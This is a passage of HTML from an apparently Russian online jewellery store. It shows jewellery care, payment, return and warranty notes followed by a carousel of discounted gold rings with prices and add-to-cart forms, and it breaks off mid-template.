            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                        <a class="normal full_co" href="/shop/?favorite=1">Все предложения ШОК</a>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="111602" class="product swiper-slide row-sort" data-id="111602" data-slider="" data-key="111602">
            <div class="favorite msfavorites"  data-click="" data-data-id="111602" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-111602" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111602/medium/2724334-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111602/medium/2724334-2.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111602/medium/2724334-3.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/111602/2724334.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-111602" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">54 810 ₽</span>                        <span>24 665 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111602">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2724334">
                        <div class="msoptionsprice-cost" style="display:none">24665.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-111602" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-111602" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="7153" class="product swiper-slide row-sort" data-id="7153" data-slider="" data-key="7153">
            <div class="favorite msfavorites"  data-click="" data-data-id="7153" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-7153" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/7153/medium/41048-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-7153" title="" data-pjax="0">Кольцо из золота с бриллиантами </a></p>
                <p class="price">
                    <span class="old">141 807 ₽</span>                        <span>63 813 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="7153">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="41048">
                            <input type="hidden" name="options[size]" value="16">
                        <div class="msoptionsprice-cost" style="display:none">63813.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-7153" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46099" class="product swiper-slide row-sort" data-id="46099" data-slider="" data-key="46099">
            <div class="favorite msfavorites"  data-click="" data-data-id="46099" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-sapfirom-i-fianitami-46099" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46099/medium/126426-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/46099/126426.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-sapfirom-i-fianitami-46099" title="" data-pjax="0">Кольцо из золота с сапфировым корундом и фианитами</a></p>
                <p class="price">
                                            <span>23 925 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46099">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="126426">
                        <div class="msoptionsprice-cost" style="display:none">23925.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-sapfirom-i-fianitami-46099" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-sapfirom-i-fianitami-46099" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="95391" class="product swiper-slide row-sort" data-id="95391" data-slider="" data-key="95391">
            <div class="favorite msfavorites"  data-click="" data-data-id="95391" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                                                                <div class="premium"><img src="/icon/tags/premium.svg" alt="Premium" /></div>
                
        <div>
                        
            <a href="shop/kolczo-iz-limonnogo-zolota-s-brilliantami-i-izumrudami-95391" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/95391/medium/2711945-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-limonnogo-zolota-s-brilliantami-i-izumrudami-95391" title="" data-pjax="0">Кольцо из лимонного золота с бриллиантами и изумрудами</a></p>
                <p class="price">
                    <span class="old">224 640 ₽</span>                        <span>101 088 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="95391">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2711945">
                        <div class="msoptionsprice-cost" style="display:none">101088.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-limonnogo-zolota-s-brilliantami-i-izumrudami-95391" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-limonnogo-zolota-s-brilliantami-i-izumrudami-95391" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="119897" class="product swiper-slide row-sort" data-id="119897" data-slider="" data-key="119897">
            <div class="favorite msfavorites"  data-click="" data-data-id="119897" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-topazom-swiss-i-fianitami-119897" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119897/medium/2713551-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-topazom-swiss-i-fianitami-119897" title="" data-pjax="0">Кольцо из золота с топазом Swiss и фианитами</a></p>
                <p class="price">
                    <span class="old">108 640 ₽</span>                        <span>48 888 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="119897">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2713551">
                            <input type="hidden" name="options[size]" value="18.5">
                        <div class="msoptionsprice-cost" style="display:none">48888.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-topazom-swiss-i-fianitami-119897" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="119883" class="product swiper-slide row-sort" data-id="119883" data-slider="" data-key="119883">
            <div class="favorite msfavorites"  data-click="" data-data-id="119883" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-119883" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119883/medium/2739680-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119883/medium/2739680-2.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119883/medium/2739680-3.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119883/medium/2739680-4.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/119883/2739680.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-119883" title="" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">60 480 ₽</span>                        <span>27 216 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
